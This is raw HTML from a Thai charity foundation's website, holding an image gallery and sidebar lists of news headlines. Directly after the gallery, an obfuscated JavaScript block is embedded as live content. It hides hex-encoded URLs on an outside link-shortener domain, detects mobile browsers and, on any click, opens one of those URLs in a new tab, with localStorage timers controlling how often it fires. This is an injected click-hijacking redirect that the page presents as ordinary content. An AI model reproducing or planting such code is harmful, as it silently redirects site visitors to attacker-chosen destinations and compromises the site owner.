        <a href="/images/Media/SocialWork/Other/2022/10/27102022/313282800.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 313282800.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_313282800.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 313282800.jpg" title="Click to enlarge image 313282800.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_313282800.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/313288208.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 313288208.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_313288208.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 313288208.jpg" title="Click to enlarge image 313288208.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_313288208.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/313291780.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 313291780.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_313291780.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 313291780.jpg" title="Click to enlarge image 313291780.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_313291780.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/313291792.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 313291792.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_313291792.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 313291792.jpg" title="Click to enlarge image 313291792.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_313291792.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/313303246.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 313303246.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_313303246.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 313303246.jpg" title="Click to enlarge image 313303246.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_313303246.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/313304855.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 313304855.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_313304855.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 313304855.jpg" title="Click to enlarge image 313304855.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_313304855.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/313309425.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 313309425.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_313309425.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 313309425.jpg" title="Click to enlarge image 313309425.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_313309425.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/313312058.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 313312058.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_313312058.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 313312058.jpg" title="Click to enlarge image 313312058.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_313312058.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/313322086.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 313322086.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_313322086.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 313322086.jpg" title="Click to enlarge image 313322086.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_313322086.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/313323990.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 313323990.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_313323990.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 313323990.jpg" title="Click to enlarge image 313323990.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_313323990.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2025/12/17122025/600360309.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				กรมสมเด็จพระเทพรัตนราชสุดาฯ พระราชทานพระราชวโรกาสให้ คณะกรรม...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-393596753" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1973:2565&amp;catid=26&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/ChineseNewYear/2022/28012022/272738482.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ม.ค., 28 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1973:2565&amp;catid=26&amp;Itemid=110">มูลนิธิป่อเต็กตึ๊ง จัดเลี้ยงอาหารพร้อมมอบอั่งเปาและชุดของขวัญแก่ผู้สูงอายุในสถานสงเคราะห์ เนื่องในเทศกาลตรุษจีน ประจำปี 2565</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3445:2024-09-26-06-08-30&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2024/09/25092024/461267115.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ย., 25 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3445:2024-09-26-06-08-30&amp;catid=35&amp;Itemid=112">หน่วยแพทย์สงเคราะห์ชุมชนมูลนิธิป่อเต็กตึ๊ง ออกหน่วยฯ ให้บริการตรวจโรคทั่วไป-จ่ายยา ฯลฯ ให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ในพื้นที่อำเภอกันทรวิชัย จังหวัดมหาสารคาม</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3669:2024-12-26-09-35-59&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2024/12/24122024/471161199.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ธ.ค., 24 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3669:2024-12-26-09-35-59&amp;catid=35&amp;Itemid=112">ออกหน่วยบริการประชาชน โดยไม่มีค่าใช้จ่ายใดๆ ร่วมกับโครงการมอบผ้าห่มพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบภัยหนาว ณ จังหวัดประจวบคีรีขันธ์</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1647:19-6-19&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2021/08/OxygenTank/17082021/239433106.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ส.ค., 17 2564								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1647:19-6-19&amp;catid=38&amp;Itemid=112">ชุดปฏิบัติการพิเศษโควิด-19 ส่งมอบถังออกซิเจน จำนวน 6 ถัง ให้แก่ผู้ป่วยโควิด-19</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3291:2567&amp;catid=27&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Ting/Ting2024/Banner67/Ting_67.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ค., 10 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3291:2567&amp;catid=27&amp;Itemid=110">ขอเชิญร่วมงานประเพณีทิ้งกระจาด ประจำปี พ.ศ. 2567</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1750:2564-26&amp;catid=27&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Ting/Ting2021/02102021/244398758.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1750:2564-26&amp;catid=27&amp;Itemid=110">แจกเครื่องอุปโภคบริโภค เนื่องในงานประเพณีทิ้งกระจาด ประจำปี 2564 ณ เขตสัมพันธวงศ์ และเขตประเวศ กรุงเทพฯ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1572:19-20&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2021/05/25052021/191733451.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1572:19-20&amp;catid=13&amp;Itemid=111">"ส่งต่อน้ำใจไทย สู้ภัยโควิด-19" มอบเครื่องอุปโภคบริโภคแก่ผู้ได้รับผลกระทบจากโรคโควิด-19</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2235:2022-08-10-11-11-16&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2022/08/10082022/298613471.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

